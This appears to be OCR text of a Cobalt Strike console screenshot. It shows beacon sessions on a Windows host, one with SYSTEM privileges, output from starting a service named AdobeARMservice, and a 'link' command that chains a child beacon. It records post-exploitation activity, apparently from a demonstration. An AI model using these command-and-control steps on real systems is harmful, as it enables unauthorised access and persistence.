 Applications Thu 21:42
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.2.66 192.168.2.66 SYSTEM * CLIMBER 2980 4s
192.168.1.10 192.168.2.66 jsmith CLIMBER 3272 1s
Event Log X Beacon 192.168.2.66@3272 X
SERVICE_NAME: AdobeARMservice
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3876
FLAGS :
beacon> link 127.0.0.1
[*] Tasked to link to '127.0.0.1'
[+] host called home, sent: 17 bytes
[+] established link to child beacon: 192.168.2.66
[CLIMBER] jsmith/3272 last: 1s
beacon>
raffi@ads.losenolove.com raffi@127.0.0.1